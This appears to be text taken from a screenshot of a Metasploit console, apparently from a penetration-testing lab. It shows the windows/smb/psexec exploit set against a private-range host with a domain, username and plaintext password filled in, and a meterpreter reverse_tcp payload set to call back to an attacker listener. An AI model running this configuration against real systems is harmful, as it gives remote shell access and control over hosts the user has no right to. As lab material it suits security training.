 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser tstark no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >
KA
BY OFFENSIVE